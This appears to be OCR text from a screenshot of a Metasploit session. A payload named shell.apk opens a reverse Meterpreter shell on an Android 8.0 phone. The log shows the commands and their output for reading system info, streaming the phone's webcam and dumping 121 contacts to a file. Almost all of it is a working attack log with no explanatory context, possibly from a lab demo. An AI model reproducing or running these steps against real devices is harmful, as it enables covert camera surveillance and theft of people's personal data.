 图片
文档
下载
音乐
桌面
192.168.88.88
contacts_dump_20
200629121945.txt
RwnICeJE.jpeg
APK
shell.apk
uXhfJuRu.html
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.233:5555
[*] Sending stage (73732 bytes) to 192.168.88.139
[*] Meterpreter session 1 opened (192.168.88.233:5555 → 192.168.88.139:37566) at
2020-06-29 12:16:41 +0800
meterpreter > sysinfo
Computer : localhost
OS : Android 8.0.0 - Linux 3.18.71-perf-g5edcf86 (aarch64)
Meterpreter : dalvik/android
meterpreter > webcam_stream -i 1
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/xuchl/uXhfJuRu.html
[*] Streaming...
[4184:4184:0629/121734.733338:ERROR:zygote_host_impl_linux.cc(89)] Running as roo
t without --no-sandbox is not supported. See https://crbug.com/638180.
^C[-] Error running command webcam_stream: Interrupt
meterpreter > dump_contacts
[*] Fetching 121 contacts into list
[*] Contacts list saved to: contacts_dump_20200629121945.txt
meterpreter >